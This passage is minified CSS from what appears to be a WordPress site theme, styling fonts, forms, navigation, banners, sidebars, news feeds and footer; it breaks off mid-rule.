[type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Black"),url(fonts/AlegreyaSans-Black.woff2) format("woff2"),url(fonts/AlegreyaSans-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-ExtraBold"),url(fonts/AlegreyaSans-ExtraBold.woff2) format("woff2"),url(fonts/AlegreyaSans-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Bold"),url(fonts/AlegreyaSans-Bold.woff2) format("woff2"),url(fonts/AlegreyaSans-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Medium"),url(fonts/AlegreyaSans-Medium.woff2) format("woff2"),url(fonts/AlegreyaSans-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Regular"),url(fonts/AlegreyaSans-Regular.woff2) format("woff2"),url(fonts/AlegreyaSans-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Regular"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Bold"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Book"),url(fonts/Gotham-Book.woff2) format("woff2"),url(fonts/Gotham-Book.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Bold"),url(fonts/Gotham-Bold.woff2) format("woff2"),url(fonts/Gotham-Bold.woff) format("woff");font-weight:700;font-style:normal}body{font-family:AlegreyaSans,sans-serif}a{text-decoration:none;transition:all .3s ease-in-out;color:inherit}h1{margin:15px 0;line-height:1.2em}h2{margin:15px 0;line-height:1.2em}h3{margin:15px 0;line-height:1.2em}h4{margin:15px 0;line-height:1.2em}h5{margin:15px 0;line-height:1.2em}h6{margin:15px 0;line-height:1.2em}p{margin:15px 0}h1{font-size:40px;font-size:2.5rem}h2{font-size:32px;font-size:2rem}h3{font-size:28px;font-size:1.75rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:20px;font-size:1.25rem}h6{font-size:18px;font-size:1.125rem}.large{font-size:1.2em}button,html,input,select,textarea{color:#222}body{font-size:1em;line-height:1.4}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}strong{font-weight:700}img{vertical-align:middle;max-width:100%;height:auto}img.alignright{float:right;margin-left:15px}img.alignleft{float:left;margin-right:15px}img.aligncenter{display:block;margin:0 auto}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}nav ul{margin:0;padding:0;list-style:none}*,:after,:before,input[type=search]{box-sizing:border-box}.container{width:1400px;margin:0 auto;position:relative;z-index:3}.container:after{content:"";display:table;clear:both}@media (max-width:1479px){.container{width:1200px}}@media (max-width:1279px){.container{width:960px}}@media (max-width:1023px){.container{width:720px}}@media (max-width:767px){.container{width:100%;padding:0 1.25}}.hidden{display:none}.video-bg{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.video-bg video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%}.scheme-light{color:#fff}.scheme-dark{color:#222}.bg-pos-center{background-position:center center}.bg-pos-top{background-position:center top}.bg-pos-bottom{background-position:center bottom}.bg-pos-top-left{background-position:left top}.bg-pos-top-right{background-position:right top}.bg-pos-bottom-left{background-position:left bottom}.bg-pos-bottom-right{background-position:right bottom}.bg-pos-fixed{background-position:center top;background-attachment:fixed}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}@media (max-width:479px){ol,ul{columns:1!important}}.gallery{margin:auto}.gallery .gallery-item{float:left;margin-top:10px;text-align:center;width:50%}.gallery img{border:2px solid #cfcfcf}.gallery .gallery-caption{margin-left:0}input[type=email],input[type=file],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-family:inherit}input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input[type=email]:-moz-placeholder,input[type=file]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#000}input[type=email]::-moz-placeholder,input[type=file]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#000}input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#000}.frm_style_formidable-style.with_frm_style h3.frm_form_title,.frm_style_formidable-style.with_frm_style legend+h3{font-family:AlegreyaSans,sans-serif;font-size:44px;font-size:2.75rem;font-weight:700;color:#20358c;position:relative;padding-bottom:20px}.frm_style_formidable-style.with_frm_style h3.frm_form_title:after,.frm_style_formidable-style.with_frm_style legend+h3:after{content:'';position:absolute;bottom:10px;left:0;border-bottom:2px solid #ef4035;width:3em}.frm_style_formidable-style.with_frm_style label.frm_primary_label,.frm_style_formidable-style.with_frm_style.frm_login_form label{color:#20358c;font-family:Montserrat,sans-serif;font-size:20px;font-size:1.25rem;font-weight:400}.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_fields_style,.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single,.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,.frm_style_formidable-style.with_frm_style input[type=email],.frm_style_formidable-style.with_frm_style input[type=number],.frm_style_formidable-style.with_frm_style input[type=password],.frm_style_formidable-style.with_frm_style input[type=phone],.frm_style_formidable-style.with_frm_style input[type=search],.frm_style_formidable-style.with_frm_style input[type=tel],.frm_style_formidable-style.with_frm_style input[type=text],.frm_style_formidable-style.with_frm_style input[type=url],.frm_style_formidable-style.with_frm_style select,.frm_style_formidable-style.with_frm_style textarea{border-color:rgba(32,53,140,.4);border-radius:0;font-family:Montserrat,sans-serif}.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{color:#20358c;font-family:Montserrat,sans-serif;font-size:27px;font-size:1.6875rem;font-weight:700;border:2px solid #20358c;border-radius:0;transition:all .3s ease-in-out}.frm_form_submit_style:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:before,.frm_style_formidable-style.with_frm_style .frm_submit button:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:before,.frm_style_formidable-style.with_frm_style input[type=submit]:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:before{content:'\f067';font-family:FontAwesome;color:#ef4035;padding-right:10px;font-size:22px;font-size:1.375rem;transition:inherit}.frm_form_submit_style:hover,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover{background-color:#20358c;color:#fff;border-color:#20358c}.frm_form_submit_style:hover:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit button:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover:before,.frm_style_formidable-style.with_frm_style input[type=submit]:hover:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover:before{color:#fff}.with_frm_style .frm_submit{text-align:right}.scheme-light .btn{background:#ef4035;color:#fff}.scheme-light .btn:hover{background:#fdb813;color:#000}.scheme-dark .btn{background:#ef4035;color:#fff}.scheme-dark .btn:hover{background:#fdb813;color:#000}.btn{display:inline-block;padding:.3em .6em;background:#ef4035;color:#fff}.btn:hover{background:#fdb813;color:#000}.btn .fa{color:inherit}.btn .fa:first-child{margin-right:.5em}.btn .fa:last-child{margin-left:.5em}.row{display:flex}.row.nested{margin:0 -20px}.row .col{padding:0 20px}.row .col.w1{flex:1}.row .col.w2{flex:2}.row .col.w3{flex:3}.row .col.w4{flex:4}.row .col.w5{flex:5}.row .col.w6{flex:6}.row .col.w7{flex:7}.row .col.w8{flex:8}.row .col.w9{flex:9}.row .col.w10{flex:10}.row .col.w11{flex:11}.row .col.w12{flex:12}.scheme-light .title{position:relative}.scheme-light .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #fff;width:50%}.scheme-dark .title{position:relative}.scheme-dark .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #ef4035;width:50%}.title-block{text-transform:uppercase}.title{display:inline-block;line-height:1em;margin-bottom:0;padding-bottom:10px}.skip-link{position:absolute;left:-100%;background:rgba(0,0,0,.7);color:#fff;padding:8px 14px;border-radius:0 0 6px 6px}.skip-link:focus{left:50%;transform:translateX(-50%)}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote{margin:20px 0;padding:30px 30px 30px 100px!important;position:relative;font-size:36px;font-size:2.25rem;line-height:1.2em}@media (max-width:767px){blockquote{font-size:26px;font-size:1.625rem}}@media (max-width:479px){blockquote{padding:20px!important}}blockquote:before{content:'“';position:absolute;top:50px;left:10px;font-size:150px;font-size:9.375rem;font-weight:900;font-family:Gotham,sans-serif}@media (max-width:479px){blockquote:before{display:none}}.header{position:fixed;left:0;width:100%;height:50px;z-index:9999;transition:all .3s ease-in-out;font-size:18px;font-size:1.125rem}.header .container{height:100%}.header .inner{height:100%;display:flex;align-items:center;justify-content:space-between;background-color:#20358c}@media (max-width:767px){.header .inner{background-color:transparent}}.header .right{display:flex;align-items:center;height:100%}.header .navigation{flex:1}.header .menu{display:flex;justify-content:space-between}.header .menu li:nth-child(n+6){display:none}@media (max-width:767px){.header .menu{display:none}}.header .inner .menu-item a{color:#fff}.header .inner .menu-item a:hover{color:#fdb813}.header .lower-nav-contaner .menu-item a{color:#000}.header .lower-nav-contaner .menu-item a:hover{color:#ef4035}.header .menu-main-menu-container{padding:0 20px}@media (max-width:1279px){.header .menu-secondary-menu-container{display:none}}.header .mobile-nav-toggle{background-color:#fdb813;height:100%;padding:0 20px;color:#000;position:relative;z-index:5000;transition:all .3s ease}.header .mobile-nav-toggle:hover{background-color:#ef4035}.header .mobile-nav-toggle a{display:flex;align-items:center;height:100%}.header .hamburger{width:21px;height:16px;position:relative;transform:rotate(0);transition:.5s ease-in-out;z-index:10;margin-right:10px}.header .hamburger.open{display:block}.header .hamburger span{display:block;position:absolute;height:3px;width:100%;background:#000;border-radius:9px;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}.header .hamburger span:nth-child(1){top:0}.header .hamburger span:nth-child(2),.header .hamburger span:nth-child(3){top:6px}.header .hamburger span:nth-child(4){top:12px}.header .hamburger.open span:nth-child(1){top:18px;width:0%;left:50%}.header .hamburger.open span:nth-child(2){transform:rotate(45deg)}.header .hamburger.open span:nth-child(3){transform:rotate(-45deg)}.header .hamburger.open span:nth-child(4){top:18px;width:0%;left:50%}.header .menu-item{padding:0 16px;color:#fff}.header .nav-social{background-color:#000;display:flex;align-items:center;height:100%;padding:0 20px;color:#fff}@media (max-width:1023px){.header .nav-social{display:none}}.header .nav-social .menu-item{color:#fff}.header .social{text-align:center}.header .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem;color:#ef4035}.header .social a:hover{background:#ef4035;color:#fff}.header .lower-nav-contaner{background-color:#fdb813;transform-origin:0 0;transition:all .3s .3s ease-in-out;transform:scaleY(0);padding:20px 0;max-height:calc(100vh - 50px);overflow:auto}@media (max-width:767px){.header .lower-nav-contaner{position:relative;top:-50px;max-height:100vh}}.header .lower-nav-contaner ul{list-style:none}.header .lower-nav-contaner li{width:25%;color:#000;padding:5px 20px;transition:opacity .3s ease-in-out;opacity:0}@media (max-width:1279px){.header .lower-nav-contaner li{width:33%}}@media (max-width:1023px){.header .lower-nav-contaner li{width:50%}}@media (max-width:767px){.header .lower-nav-contaner li{width:90%;text-align:center}}.header .lower-nav-contaner.open{transition:all .3s ease-in-out;transform:scaleY(1)}.header .lower-nav-contaner.open li{transition:opacity .3s .3s ease-in-out;opacity:1}.header .lower-nav{display:flex;flex-wrap:wrap}.banner,.banner-home{background-size:cover;background-position:center center;padding:100px 0;position:relative;border-bottom:6px solid #ef4035}.banner h1,.banner-home h1{text-transform:uppercase;position:relative;padding-bottom:15px}.banner .inner,.banner-home .inner{display:flex;align-items:center;padding:30px 0}@media (max-width:1023px){.banner .inner,.banner-home .inner{flex-direction:column;text-align:center}}.banner .logo,.banner-home .logo{width:50%}@media (max-width:479px){.banner .logo,.banner-home .logo{width:80%}}.banner .title-desc,.banner-home .title-desc{width:50%;padding-left:30px}@media (max-width:1023px){.banner .title-desc,.banner-home .title-desc{width:90%;padding:0}}@media (max-width:479px){.banner .title-desc,.banner-home .title-desc{width:100%;padding:5px 0}}.banner .logo{width:40%}.banner .title{font-weight:800;font-size:72px;font-size:4.5rem;margin-left:20px}.banner .title div{text-transform:none;font-weight:300;font-size:52px;font-size:3.25rem;position:relative;margin-bottom:20px}.banner .title div:after{content:'';position:absolute;bottom:-10px;left:0;border-bottom:2px solid #ef4035;width:30%}@media (max-width:767px){.banner .title{font-size:60px;font-size:3.75rem}}@media (max-width:479px){.banner .title{font-size:50px;font-size:3.125rem}.banner .title div{font-size:40px;font-size:2.5rem}}.banner .title:after{display:none}.banner-home .title:after{border-color:#ef4035}.banner-home .sub-title{display:block;font-size:38px;font-size:2.375rem;text-transform:none;font-weight:300;line-height:1em}.banner-home .title-main{display:block;border:none;font-size:76px;font-size:4.75rem;color:#20358c;font-weight:900;line-height:1em;padding:0}@media (max-width:1279px){.banner-home .title-main{font-size:70px;font-size:4.375rem}}@media (max-width:479px){.banner-home .title-main{font-size:40px;font-size:2.5rem}}.banner-home .title-2{display:block;font-size:50px;font-size:3.125rem;font-family:Montserrat,sans-serif;font-weight:700;text-transform:none;line-height:1em}@media (max-width:479px){.banner-home .title-2{font-size:28px;font-size:1.75rem}}.banner-home .description{font-family:Montserrat,sans-serif}@media (max-width:479px){.banner-home .description{font-size:14px;font-size:.875rem;padding:0 10px}}.banner-home.scheme-light .title-main{color:#fdb813}.main-content{outline:0}.main-content>*{position:relative}.page-not-found{padding:2em 0;text-align:center}.footer{padding:20px 0;background:#20358c;color:#fff}.footer .inner{display:flex;justify-content:space-between;align-items:center}@media (max-width:1023px){.footer .inner{flex-direction:column}}.footer .menu{font-size:20px;font-size:1.25rem;display:flex}@media (max-width:767px){.footer .menu{flex-direction:column;text-align:center}}@media (min-width:768px) and (max-width:1023px){.footer .nav,.footer .social{padding:10px 0}}@media (max-width:479px){.footer .nav{display:none}}.footer .menu-item{padding:0 12px}.footer a:hover{color:#fdb813}.footer .social{color:#fdb813;text-align:center}@media (max-width:767px){.footer .social{padding-top:10px}}.footer .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem}.footer .social a:hover{background:#ef4035;color:#fff}.footer .address{font-size:14px;font-size:.875rem}.footer .address a{font-weight:700}.footer .address p{margin:10px 0}.footer .nav-primary{flex:1}.community-news-list article{display:flex}.community-news-list article:not(:first-child){padding-top:40px}.community-news-list .thumbnail{margin-right:20px;width:150px;height:150px;border-radius:150px;overflow:hidden}@media (max-width:767px){.community-news-list .thumbnail{display:none}}.community-news-list .post-content{flex:1}.community-news-list .post-date{font-size:20px;font-size:1.25rem}.community-news-list h2{color:#20358c;margin:0}.community-news-list .title-block{color:#20358c}.community-news-list ul{list-style:none}.community-news-list li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:10px}.community-news-list .pagination{text-align:center;font-size:20px;font-size:1.25rem}.community-news-list .nav-links{margin-top:10px}.community-news-list .page-numbers{color:#20358c;border:1px solid #20358c;padding:10px 20px}.community-news-list .page-numbers:not(.current):hover{color:#fff;background-color:#20358c}.community-news-list .current{color:#ef4035}.community-news-list .next:after{content:''}.content-with-sidebar.community-news-list .content{flex:9;padding-right:20px}@media (max-width:767px){.content-with-sidebar.community-news-list .content{padding:20px}}.content-with-sidebar.community-news-list .sidebar{flex:3}@media (max-width:1023px){.content-with-sidebar.community-news-list .sidebar{border-top:2px solid #ef4035;margin-top:20px}}@media (max-width:767px){.content-with-sidebar.community-news-list .sidebar{padding:20px;margin:0}}.accent-image{background-size:cover}.accent-image .container{display:flex;align-items:center}@media (max-width:1023px){.accent-image .container{flex-direction:column}}.accent-image.align-right .accent{order:1}.accent-image.align-bottom .accent{padding:2em 1.2em 0 1.25em;align-self:flex-end}.accent-image .accent,.accent-image .content{padding:2em 1.25em}.accent-image .content{flex:7;font-size:36px;font-size:2.25rem;font-weight:500;line-height:1.3em}@media (max-width:479px){.accent-image .content{font-size:26px;font-size:1.625rem}}.accent-image .title{font-size:72px;font-size:4.5rem;font-weight:800;text-transform:none}@media (max-width:479px){.accent-image .title{font-size:50px;font-size:3.125rem}}.accent-image .accent{flex:5;text-align:center}.accent-image .accent img{width:350px;height:350px;border-radius:350px;border:10px solid #fdb813}@media (max-width:479px){.accent-image .accent{display:none}}.accent-image .btn{font-size:24px;font-size:1.5rem;font-weight:700;font-family:Montserrat,sans-serif}@media (max-width:479px){.accent-image .btn{font-size:18px;font-size:1.125rem}}.accent-image .btn .fa{font-size:inherit}.basic-content{background:#fff;color:#000;padding:1em 0}.basic-content a{color:#000}@media (max-width:767px){.basic-content{padding:1em}}.column-block{padding:2em 0;background-size:cover}.content-grid{padding:50px 0;background-size:cover}.content-grid.scheme-dark .title{color:#20358c}.content-grid.scheme-dark .title:after{border-color:#ef4035;opacity:1}.content-grid .title{font-size:72px;font-size:4.5rem;font-weight:800}@media (max-width:767px){.content-grid .title{width:100%;text-align:center;font-size:50px;font-size:3.125rem}}.content-grid .items{display:flex;flex-wrap:wrap;justify-content:center}.content-grid .items:not(:first-child){padding-top:2em}@media (min-width:1024px){.content-grid .items-2 .item{width:50%}.content-grid .items-3 .item{width:33%}.content-grid .items-4 .item{width:25%}}.content-grid .item{padding:0 1.25em}@media (max-width:1023px){.content-grid .item{width:50%}}@media (max-width:479px){.content-grid .item{width:90%}}.content-grid .item ul{list-style:none;margin:0;padding:5px 0}.content-grid .item li{font-size:18px;font-size:1.125rem}.content-grid .item li:before{content:'\f067';color:#20358c;font-family:FontAwesome;padding-right:7px;font-size:16px;font-size:1rem}.content-grid img{display:block;margin:0 auto 1.25em auto;width:200px;height:200px;border-radius:200px}@media (max-width:767px){.content-grid img{width:100px;height:100px;border-radius:100}}.content-grid h6{margin-bottom:.25em;font-size:24px;font-size:1.5rem;color:#20358c;position:relative;padding-bottom:10px;font-weight:800}.content-grid h6:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #20358c;width:60px}.content-grid p{margin-top:.25em}.content-with-sidebar{padding:2em 0;background-size:cover}.content-with-sidebar .container{display:flex}@media (max-width:1023px){.content-with-sidebar .container{flex-direction:column}}@media (max-width:1023px){.content-with-sidebar.side-left .sidebar{order:-1;padding-bottom:2.5em}.content-with-sidebar.side-right .content{padding-bottom:2.5em}}@media (min-width:1024px){.content-with-sidebar.side-left .content{padding-left:1.25em}.content-with-sidebar.side-left .sidebar{order:-1;padding-right:1.25em}.content-with-sidebar.side-right .content{padding-right:1.25em}.content-with-sidebar.side-right .sidebar{padding-left:1.25em}}.content-with-sidebar.side-hidden .sidebar{display:none}.content-with-sidebar.overlap-above{margin-top:-100px}.content-with-sidebar .content{flex:7}.content-with-sidebar .content .title-block .title{font-size:72px;font-size:4.5rem;color:#20358c;font-family:AlegreyaSans,sans-serif;text-transform:none;font-weight:800}.content-with-sidebar .content .title-block .title:after{border-color:#ef4035;opacity:1}@media (max-width:767px){.content-with-sidebar .content .title-block .title{font-size:50px;font-size:3.125rem;margin-left:20px}}.content-with-sidebar .content .columns{background-size:cover;position:relative}.content-with-sidebar .content .columns .box-text{z-index:3;position:relative}@media (max-width:767px){.content-with-sidebar .content .columns{padding:0 20px}}.content-with-sidebar .content .columns.has-background{padding:30px}.content-with-sidebar .content .columns:only-child{height:100%}.content-with-sidebar .content .columns .col{font-family:Montserrat,sans-serif}@media (max-width:1023px){.content-with-sidebar .content .columns .row{display:block}}.content-with-sidebar .content .columns .editor-header{display:flex;align-items:center}.content-with-sidebar .content .columns .editor-header img{max-height:180px}@media (max-width:479px){.content-with-sidebar .content .columns .editor-header img{display:none}}.content-with-sidebar .content .columns .title{font-size:40px;font-size:2.5rem;font-weight:800;text-transform:uppercase;border:none}.content-with-sidebar .content .columns .title:nth-child(2){margin-left:20px}.content-with-sidebar .content .columns .title div{font-weight:300;text-transform:none}.content-with-sidebar .content .columns ul{list-style:none;padding:0}.content-with-sidebar .content .columns li{font-size:21px;font-size:1.3125rem;font-family:Gotham,sans-serif;font-weight:700;padding:5px 0}.content-with-sidebar .content .columns li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:5px}.content-with-sidebar .content .columns .large{font-size:27px;font-size:1.6875rem}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:20px;font-size:1.25rem}}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:16px;font-size:1rem}}.content-with-sidebar .content .columns .btn{font-family:Montserrat,sans-serif;font-weight:700}.content-with-sidebar .content .columns.btn_center .btns{text-align:center}.content-with-sidebar .content .columns.btn_right .btns{text-align:right}.content-with-sidebar .content .links{padding:20px 0}.content-with-sidebar .content .links .btn{border:none;font-size:20px;font-size:1.25rem;font-weight:500;font-family:Montserrat,sans-serif}.content-with-sidebar .content .links .btn .fa{font-size:inherit}.content-with-sidebar .content .blockquote{background-size:cover}.content-with-sidebar .sidebar{flex:5}.content-with-sidebar .sidebar .box{padding:1rem 1.63rem;font-size:16px;font-size:1rem;background-size:cover;font-family:Montserrat,sans-serif;position:relative}.content-with-sidebar .sidebar .box .box-text{z-index:3;position:relative}.content-with-sidebar .sidebar .box.align-right{text-align:right}.content-with-sidebar .sidebar .box.align-left{text-align:left}.content-with-sidebar .sidebar .box.align-center{text-align:center}.content-with-sidebar .sidebar .box.has-border{border:.125rem solid transparent}.content-with-sidebar .sidebar .box:not(:first-child){margin-top:40px}.content-with-sidebar .sidebar .box .title{font-family:AlegreyaSans,sans-serif;font-size:40px;font-size:2.5rem;font-weight:700;padding-bottom:15px}.content-with-sidebar .sidebar .box .title:after{border-color:#fdb813;opacity:1}.content-with-sidebar .sidebar .box .item-title{color:#20358c;font-family:Gotham,sans-serif;font-size:28px;font-size:1.75rem}.content-with-sidebar .sidebar .box .item-title:first-child{margin-top:0}.content-with-sidebar .sidebar .box ul{list-style:none;padding:0}.content-with-sidebar .sidebar .box li{font-size:18px;font-size:1.125rem;font-family:AlegreyaSans,sans-serif;font-weight:400;padding:5px 0}.content-with-sidebar .sidebar .box li:before{content:'\f0da';font-family:FontAwesome;color:#20358c;padding-right:5px}.content-with-sidebar .sidebar .box .btn-container .btn{font-weight:700}.content-with-sidebar .sidebar .box .btn-container .btn i{font-size:inherit}.content-with-sidebar .sidebar .box .btn-container.right{text-align:right}.content-with-sidebar .sidebar .box .btn-container.left{text-align:left}.content-with-sidebar .sidebar .box .btn-container.center{text-align:center}.content-with-sidebar .sidebar .links{padding-left:1.5rem;border-left:2px solid #ef4035;color:#20358c}@media (max-width:767px){.content-with-sidebar .sidebar .links{margin-left:20px}}.content-with-sidebar .sidebar .links li{list-style:none;font-size:26px;font-size:1.625rem;font-weight:500}@media (max-width:767px){.content-with-sidebar .sidebar .links li{font-size:22px;font-size:1.375rem}}.content-with-sidebar .sidebar .links li:not(:first-child){padding:8px 0;border-top:2px solid #ef4035}.content-with-sidebar .sidebar .links .heading{font-size:44px;font-size:2.75rem}@media (max-width:767px){.content-with-sidebar .sidebar .links .heading{font-size:34px;font-size:2.125rem}}.content-with-sidebar .sidebar .sidebar-feed{flex:1;margin:1rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5)}.content-with-sidebar .sidebar .sidebar-feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.content-with-sidebar .sidebar .sidebar-feed .items{padding:1rem 2rem}.content-with-sidebar .sidebar .sidebar-feed.news{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.news .feed-title{background:#008752}.content-with-sidebar .sidebar .sidebar-feed.news a:hover{color:#20358c}.content-with-sidebar .sidebar .sidebar-feed.events{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .feed-title{background:#fdb813;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .item{display:flex;align-items:center}.content-with-sidebar .sidebar .sidebar-feed.events a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed.jobs{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.jobs .feed-title{background:#ef4035;color:#fff}.content-with-sidebar .sidebar .sidebar-feed.jobs .item{padding:0 2rem}.content-with-sidebar .sidebar .sidebar-feed.jobs a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed .item{margin:0 0 1rem}.content-with-sidebar .sidebar .sidebar-feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.content-with-sidebar .sidebar .sidebar-feed .item .label{margin:0;display:block;font-size:20px;font-size:1.25rem;font-weight:700}.content-with-sidebar .sidebar .sidebar-feed .item .label a{display:block}.content-with-sidebar .sidebar .sidebar-feed .item .date{margin:0}.hero-block{padding:5em 0;text-align:center;background-size:cover}@media (max-width:767px){.hero-block{padding:2em 0}}@media (max-width:479px){.hero-block{padding:1em 0}}.hero-block.scheme-light .title{color:#fdb813}.hero-block.scheme-light .title:after{left:50%;transform:translateX(-50%)}.hero-block .title{text-transform:none;font-size:72px;font-size:4.5rem;font-family:AlegreyaSans,sans-serif}@media (max-width:767px){.hero-block .title{font-size:55px;font-size:3.4375rem}}.hero-block .inner{width:90%;margin:0 auto;font-size:26px;font-size:1.625rem;font-family:Montserrat,sans-serif}@media (max-width:767px){.hero-block .inner{font-size:20px;font-size:1.25rem}}@media (max-width:479px){.hero-block .inner{font-size:17px;font-size:1.0625rem}}.hero-block .btn{margin:0 .25em;font-size:24px;font-size:1.5rem;font-weight:700}.hero-block .btn .fa{font-size:inherit}.map .acf-map{height:350px}.default-block{padding:2em 0;background-size:cover}.news-and-events{background-size:cover;padding:4rem 0}.news-and-events .container{margin-top:-8rem}.news-and-events .inner{display:flex}@media (max-width:1023px){.news-and-events .inner{flex-direction:column}}.news-and-events .inner .left{flex:3;display:flex;flex-direction:column;min-width:0}.news-and-events .inner .right{flex:2;display:flex;flex-direction:column}.news-and-events .feed{flex:1;margin:1rem;padding-bottom:2rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5);position:relative}.news-and-events .feed .view-all{position:absolute;bottom:0;left:0}.news-and-events .feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.news-and-events .feed .item{padding:0 2rem}.news-and-events .feed.news{background:#fff;color:#000}.news-and-events 